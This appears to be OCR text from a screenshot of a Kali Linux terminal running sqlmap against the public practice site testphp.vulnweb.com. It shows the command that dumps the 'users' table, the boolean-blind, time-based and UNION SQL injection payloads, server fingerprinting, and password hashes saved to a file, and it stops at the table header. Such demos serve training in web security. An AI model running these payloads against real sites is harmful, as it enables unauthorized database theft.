 1 2 3 4 67% 11:37
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --dump
{1.5.11#stable}
https://sqlmap.org
File System
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 11:25:19 /2022-11-06/
Home
[11:25:19] [INFO] resuming back-end DBMS 'mysql'
[11:25:19] [INFO] testing connection to the target URL
[11:25:20] [WARNING] there is a DBMS error found in the HTTP response body which could interfer
e with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2167=2167
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)
Payload: artist=1 AND SLEEP(5)#
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7532 UNION ALL SELECT NULL,NULL,CONCAT(0x7176717071,0x6a6f75416479534b4457
444449487a4f6d6344545670675a4542504d7650664b584d636d68645359,0x716a787071)-- -
---
[11:25:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[11:25:20] [INFO] fetching columns for table 'users' in database 'acuart'
[11:25:20] [INFO] fetching entries for table 'users' in database 'acuart'
[11:25:20] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tool
s [y/N] y
[11:25:54] [INFO] writing hashes to a temporary file '/tmp/sqlmapgd2ct8lc73953/sqlmaphashes-fj6
q4ql2.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]